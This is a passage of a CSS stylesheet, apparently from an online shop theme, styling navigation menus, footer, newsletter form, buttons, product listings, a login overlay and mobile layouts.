	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 10px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 10px;
	position:relative;
	font-family: 'dinprobold' !important;
}
#menu .see-all > i {
	font-size: 10px;
	position:absolute;
	top:8px;
	right:5px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #000000;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
    .navbar-nav{
        float:none;
        margin: 0 auto;
        display: table;
        table-layout: fixed;
    }
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	background-color: #FFFFFF;
	border-top: 1px solid #EEEEEE;
	color: #000000;
}
footer > .container {
	padding:0px;
}
.info-item {
	padding: 40px 20px 10px 20px;
	min-height: 228px;
	text-align: center;
	border-right: 1px solid #EEEEEE;
}
.info-item:last-child {
	border-right: none;
}
.info-item > h3 {
	color:#000000;
}
.footer-top {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
}
.info-icon {
	display: block;
	margin: 0 auto 15px;
	width: 75px;
	height: 75px;
	background: url(../image/footer-icons.png) no-repeat;
}
.info-icon.return {
	background-position: 0px 0px;
}
.info-icon.shipping {
	background-position: 0px -85px;
}
.info-icon.safepay {
	background-position: 0px -170px;
}
.info-icon.security {
	background-position: 0px -255px;
}
.info-icon.helpdesk {
	background-position: 0px -340px;
}
.info-icon.mobile {
	background-position: 0px -425px;
}
.footer-bottom {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
	min-height: 200px;
	padding-top:10px;
	padding-bottom:10px;
}
.footer-bottom h5 {
	font-size: 16px;
	color: #333;
	margin-bottom: 10px;
}
.footer-bottom  ul li a {
  font-size: 12px;
  color: #3c3c3c;
  clear: both;
  line-height: 25px;
}
.footer-bottom  ul li a:hover {
  color: #ee0668;
}
#newsletter {
	margin:10px 0px 10px 0px;
}
#newsletter .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:19px;
}
#newsletter .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#newsletter .btn-lg {
	font-size: 15px;
	line-height: 17px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#newsletter .btn-lg i {
	font-size: 18px;
}
#newsletter .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
.newsletter-info {
	font-size:10px;
	padding:10px 0px;
}
.socialIcon li {
	float:left;
	width:30px;
	height:30px;
	background:url(../image/socialicon.png) no-repeat;
	margin-right:15px;
	margin-bottom:10px;
}
.socialIcon li a {
	width:30px;
	height:30px;
	display:block;
}
.socialIcon li.facebook {
	background-position:0px 0px;
}
.socialIcon li.twitter {
	background-position:-30px 0px;
}
.socialIcon li.google {
	background-position:-60px 0px;
}
.socialIcon li.pinterest {
	background-position:-90px 0px;
}
.socialIcon li.instagram {
	background-position:-120px 0px;
}
.socialIcon li:hover {
	background-position-y:bottom;
}
.footer-end {
	background-color: #F5F5F5;
	border-bottom: 1px solid #EEEEEE;
	min-height: 50px;
	padding-top:10px;
}

#fixednav {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
	position: fixed;
	bottom: -1px;
	background-color: #000;
	text-align: center;
	z-index: 9999;
	border-top: 1px solid #646464;
	padding:0px;
}
#fixednav > ul {
	margin: 0;
	padding:0px;
	display:block;
}
#fixednav li {
	display: inline-table;
	float: left;
	height: 45px;
	width: 20%;
	text-align: center;
	list-style:none;
	background: url('../image/fixednav-bg.png') no-repeat right center;
}
#fixednav li:last-child {
	background:none;
}
#fixednav li a {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
}
#fixednav .to-navigation {
	background: url('../image/menubg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-account {
	background: url('../image/profilebg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-homepage {
	background: url('../image/homeicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-contactus {
	background: url('../image/phoneicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-shoppingcart {
	background: url('../image/basketbg.png') no-repeat;
	background-position: center center;
}
.pageupwrap {
	display: block;
	float: left;
	width: 100%;
	text-align: center;
	padding: 5px 0;
	border-bottom: 1px solid #EEEEEE;
}
.pageup {
	display: block;
	margin: 0 auto;
	background: url(../image/mobiletotop.png) no-repeat right center;
	width: 90px;
	height: 25px;
	float: none !important;
	line-height: 25px;
	color: #000;
	font-size: 14px;
	text-align: left;
}
#toTop {
	border: medium none;
	bottom: 10px;
	display: none;
	height: 100px;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-decoration: none;
	width: 70px;
	z-index: 9999;
	text-align: center;
	color: #454545;
	font-size: 8px;
	text-transform: uppercase;
}
#toTopHover {
	cursor: pointer;
	display: block;
	float: left;
	height: 28px;
	opacity: 0.5;
	overflow: hidden;
	width: 70px;
	margin: 0 0 3px 0;
}
#toTopHover > i {
	font-size:28px !important;
}
#toTop:hover  > #toTopHover {
	opacity: 1;
}

/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
.pagination > li > span,
.pagination > li > a {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #EEEEEE;
	font-family:"dinprobold", sans-serif;
	font-size:13px;
}
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li.active > a,
.pagination > li > span:hover,
.pagination > li > span:focus,
.pagination > li.active > span,
.pagination > li.active > a,
.pagination > li.active > span:hover,
.pagination > li.active > a:hover {
	color: #FFFFFF;
	background-color: #000000;
	border-color: #000000;
	
}



/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #D4D4D4;
	border-radius: 0px;
	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group {
	margin-right: 7px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 14px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #000000;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #FFFFFF;
}
.btn-primary {
	text-transform:uppercase;
	font-family:"dinprobold", sans-serif;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background: #ee0668;
	color: #FFFFFF;
	border-color: #ee0668;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background: #000000;
	border-color: #111111;
	color: #FFFFFF;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #000000;
	background-image: none;
	border: none;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	color: #FFFFFF;
	background-color: #000000;
	background-image: none;
}
.btn-inverse.checkout {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #ee0668;
	background-image: none;
	border: none;
}
.btn-inverse.checkout:hover, .btn-inverse.checkout:active, .btn-inverse.checkout.active, .btn-inverse.checkout.disabled, .btn-inverse.checkout[disabled] {
	background:#000000;
	color:#FFFFFF;
	background-image: none;
}
.dropdown-toggle > i {
	margin-left:10px;
	font-size:14px;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a  > i {
	margin-right:10px;
	display:inline-block;
	width:30px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	width:100%;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	min-height:30px;
}
.product-thumb h4 a {
	color:#000000;
	font-size:13px;
	font-family:"dinpro-regularregular", sans-serif;
}
.product-thumb h4 a:hover {
	color:#ee0668;
}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 65px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 80px;
	padding: 0 10px;
}
.oz-ucretsiz-kargo-empty {display:none!important}
.incelebuton {display:none!important}
.pgs-action-btn>span, .pgs-action-btn>i {margin: 14px -5px 0px 5px!important;font-size: 13px!important}
}
@media (max-width: 767px) {
.pgs-action-btn>span, .pgs-action-btn>i {margin: 0 0 0 5px!important;font-size: 17px!important}
.product-list .product-thumb .caption {
	min-height: 0px;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0px;
}
.footer-top .row > div:nth-child(3n), .footer-top .row > div:nth-child(4n) {
	border-top:1px solid #EEEEEE;
}
.product-thumb .image img {width:100%;}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #ee0668;
	margin: 0 0 5px;
}
.product-thumb .price-new {
	font-size: 16px;
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	font-size: 13px;
	text-decoration: line-through;
	margin-right: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
	width: 100%;
}
.product-layout {
	padding-right: 5px;
	padding-left: 5px;
}
.product-layout .product-thumb {
	margin-bottom: 10px;
}
.row.product {
	margin-right: -5px;
	margin-left: -5px;
	padding-top: 10px;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.banners {
	padding:0px;
	display:inline-block;
	border:1px solid transparent;
}
.banners:first-child {
	margin-bottom:10px;
}
.banners  > a > div {
	border:1px solid #EEEEEE;
	border-top:none;
	padding:5px;
	font-family:"dinprobold", sans-serif;
	font-size:14px;
	background: url(../image/caret.png) no-repeat 97% 11px;
	text-transform:uppercase;
	display:block;
}
.banners  > a:hover {
	color:#FFFFFF;
}
.banners:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#000000;
}
.banners:hover  > a > div {
	border-color:#000000;
	background: url(../image/caret.png) no-repeat 97% -80px;
}
@media (max-width: 480px) {
	
	.container {
		padding-right: 0px;
		padding-left: 0px;
	}
	.login-block .container,
	.footer-top 	.container,
	.footer-bottom 	.container {
		padding-right: 15px;
		padding-left: 15px;
	}

	#cart-button {
		display: none;
		visibility:hidden;
	}
	#user-menu {
		text-align:center;
	}
	
	.info-item {
		padding: 10px 20px 10px 20px;
		min-height: 150px;
	}
	.left-block {
		text-align:center;
	}
	.list-unstyled {
		text-align:center;
		float: none;
		margin: 0 auto;
		display: table;
		table-layout: fixed;		
	}
	.list-unstyled li {
		margin:0px 10px;
	}
	.mobile-menu-inner {
		right: 0px;
	}
	
	.row.specials {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.new-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.featured-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	#special-products,
	#new-products {
		padding:0px 5px;
	}
	#featured-products {
		padding:0px 5px;
	}
	#special-products .product-thumb,
	#new-products .product-thumb {
		margin-bottom:0px;
	}
	#featured-products .product-thumb {
		margin-bottom:0px;
	}
	/*
	.row.new-products h3 {
		margin-top:0px;
	}
	*/
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
	}
	#featured-products .product-thumb .price {
		text-align: center;
	}
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#featured-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#special-products .product-thumb .price > span,
	#new-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	#featured-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	.product-thumb .caption {
		min-height: 100px;
	}
	.footer-end {
		min-height: 120px;
	}	
	.copyright {
		padding:10px 0px;
		line-height:30px;
	}	
	.product-detail {
		padding:5px 20px;
	}
	.shopping-cart {
		padding:5px 20px;
	}
	.category-detail {
		padding:5px 10px;
	}	
	.product-detail h1 {
		font-size: 18px !important;
		text-align:center;
	}
	.product-detail .thumbnails {
		padding: 0;
		margin: 0px auto;
		max-width:77%;
	}
	.product-detail .thumbnail {
		margin-bottom: 5px !important;
	}	
	.product-detail .thumbnails > li {
		margin: 0px;
	}	
	.product-detail .image-additional {
		max-width: 50px;
		margin-right:5px !important;
	}
	.product-detail .image-additional:last-child {
		margin-right:0px !important;
	}
	.share-buttons {
		text-align:center;
	}
	.chicklets {
		text-indent:-999px;
	}	
	.list-unstyled .price-area {
		margin:0px auto;
	}
	#button-cart {
		font-size:11px;
	}
	.account-page {
		padding:10px 20px;
	}
}
.loading-block {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
}
.loading-block .loading-inner {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.login-block {
	position: fixed;
	top: -200%;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.login-active .login-block {
	top: 0;
}
.login-block .login-inner {
	display: table-cell;
	vertical-align: middle;
}
.login-block label, .login-block  .form-group a {
	font-size:13px;
	
	color:#000000;
}
.login-block input {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
.login-block input:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.login-block .btn {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background:#000000;
	border-color:#111111;
	color:#FFFFFF;
}
.login-block .btn:hover {
	outline:none;
	box-shadow:none;
}
.login-block .btn-primary {
	background:#ee0668;
	color:#FFFFFF;
	border-color:#EA2E2E;
}
.login-block .btn-primary:hover {
	background:#000000;
}
.mobile-header {
	border-bottom:1px solid #E5E5E5;
	background:#FFFFFF;
	height:55px;
	z-index:9999;
	position: relative;
}
.mobile-header .col-xs-3:first-child {
	padding-right:0px;
}
.mobile-header .col-xs-3:last-child {
	padding-left:0px;
}
.mobile-header .col-xs-6 {
	border-left:1px solid #E5E5E5;
	border-right:1px solid #E5E5E5;
}
.mobile-header #logo {
	margin:14px 0 10px 0;
}
.mobile-header #logo img {
	max-height:25px;
}
.mobile-header .to-navigation {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-menu-icon.png') no-repeat center center;
}
.mobile-header .to-search {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-search-icon.png') no-repeat center center;
}
.mobile-search {
	left: 0px;
	top:-65px;
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
	z-index:5;
	display:none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	padding:0px 10px;
	background:#E5E5E5;
}
.search-active .mobile-search {
	top:0px;
	display:block;
}
.row.specials,
.row.new-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.featured-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.specials h3,
.row.new-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.featured-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.specials h3 > strong,
.row.new-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
.row.featured-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
#prev-pro {
	margin-right:15px;
	cursor:pointer;
}
#next-pro {
	margin-left:15px;
	cursor:pointer;
}
#prev-pro i,
#next-pro i {
	font-size:18px;
}
#special-products .owl-item,
#new-products .owl-item {
	padding:0px 5px;
}
#featured-products .owl-item {
	padding:0px 5px;
}
#special-products .product-thumb,
#new-products .product-thumb {
  margin-bottom:0px;
}
#featured-products .product-thumb {
  margin-bottom:0px;
}
.usermenu {
	padding:0px 30px;
}
.usermenu .col-xs-6 {
	text-align:center;
	margin-bottom:10px;
}
.usermenu a {
	display:inline-block;
	width:90px;
	height:90px;
	text-align:center;
	font-size:10px;
	border-radius:99%;
	border:1px solid #ddd;
	padding-top:15px;
}
.usermenu a i {
	display:block;
	font-size:30px;
	margin-bottom:5px;
}
.payments {
	line-height:30px;
}
.copyright {
	line-height:30px;
}
.catdetail {
	margin-top:10px;
	margin-bottom:20px;
}
.catdetail > .col-sm-12 > div.description {
	background:url('../image/category-pattern.png') repeat top left;
	padding:7px 0px;
}
.catdetail > .col-sm-12 > div.description > div {
	background:#FFFFFF;
	padding:20px 30px;
	text-align:center;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div h1 {
	margin:0px;
	padding:0px;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div p {
	margin:0px;
	padding:0px;
}
.panel-body {
	padding:5px 10px;
	background:#F3F3F3;
}
#filterArea .dropdown-menu.filter-dropdown {
	min-width: 200px;
	padding: 5px 10px;
}
#filterArea .size .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#filterArea .size .checkbox:nth-child(3n) {
	margin-right:0px;
}

#filterArea .color .checkbox {
	display: inline-block;
	width:47.7%;
	margin-right:5px;
}
#filterArea .color .checkbox:nth-child(2n) {
	margin-right:0px;
}


#filterArea .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	text-align:center !important;
}
#filterArea .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}

button#list-view,
button#grid-view {
	padding:0px 10px;
	line-height:36px;
	
}
button#grid-view {
	margin-left:7px;
}
#collapseFilter .panel-heading {
	padding: 0px;
}
.accordion-filter-menu {
	margin:0px;
	padding:0px;
	list-style:none;
}
.accordion-filter-menu > li > a{
	display:block;
	line-height:25px;
}
#mobileFilter .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#mobileFilter  .checkbox:nth-child(3n) {
	margin-right:0px;
}
#mobileFilter .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	background:#FFFFFF;
	text-align:center !important;
}
#mobileFilter .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}
.product-detail {
	padding-top:10px;
}
.product-detail .product-thumb {
  margin-bottom: 5px;
  overflow: hidden;
}
.product-detail .product-thumb .image {
	border-bottom: none;
	border-right: 1px solid #ddd;
}
.product-detail .product-thumb .caption {
	padding: 0px 10px;
}
.product-detail .product-thumb h4 a {
	font-size:12px;
}
.product-detail h1 {
	font-size: 24px;
}
.selectedFilter {
	padding-top:10px;
}
.selectedFilter span {
	font-family:"dinprobold", sans-serif;
	color:#000000;
	line-height:32px;
	display:block;
}
#selectedFilter > a {
	margin-right:5px;
}
#selectedFilter > a:last-child {
	margin-right:0px;
}
.share-buttons {
	margin-bottom:20px;
}
.list-unstyled .price-area {
	border:1px solid #EEEEEE;
	display:inline-block;
	max-width: 220px;
}
.list-unstyled .price-area .saving {
	background:#ee0668;
	text-align:center;
	font-size:18px;
	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
	display:inline-block;
	padding:10px;
}
.list-unstyled .price-area .saving small {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#FFFFFF;
}
.list-unstyled .price-area .price {
	font-size:16px;
	font-family:"dinprobold", sans-serif;
	color:#7D6E6E;
	display:inline-block;
	padding:5px 10px;
	text-decoration:line-through;
}
.list-unstyled .price-area .special {
	font-size:22px;
	font-family:"dinprobold", sans-serif;
	color:#000000;
	display:inline-block;
	padding:5px 10px;
}
.reward {
	color:#ee0668;
}
.info-box {
	margin:0px;
	padding:0px;
	list-style:none;
}
.info-box li {
	display:block;
	margin-bottom:5px;
	background:#F5F5F5;
	border-radius:2px;
	border: 1px solid #ddd;
}
.info-box li a {
	display:block;
	color:#666666;
	font-size:16px;
	font-weight:600;
	text-align:center;
	padding:5px 0px;
}
.info-box li:hover a {
	color:#222222;
}
.info-box li a i {
	font-size:34px;
	display:block;
	margin-bottom:10px;
}
.info-box li a small {
	font-size:14px;
	font-weight:400;
}
.account-page {
	padding-top:10px;
}
.account-page .list-group i {
	margin-right:5px;
	display:inline-block;
	width:30px;
	color:#000000;
}
.modal-backdrop.in {
	filter: alpha(opacity=70);
	opacity: 0.7;
}
.common-home .modal-backdrop {
	z-index: 99;
}










.pgs-actionn {
    padding: 0!important;
}
.pgs-actionn {
    float: left;
    width: 100%;
    padding: 5px;
    position: relative;
    border: none!important;
}
.pgs-action {
    float: left;
    width: 100%;
    position: relative;
    padding: 0;
    border: 1px solid #E6E6E6;
}
.pgs-action-img-master- {
    position: relative;
    z-index: 1;
    float: left;
    width: 100%;
    border: none!important;
    vertical-align: middle;
    display: block;
    background-color: #fbfbfb;
    padding: 10px 10px 0;
}
@media (min-width: 992px)
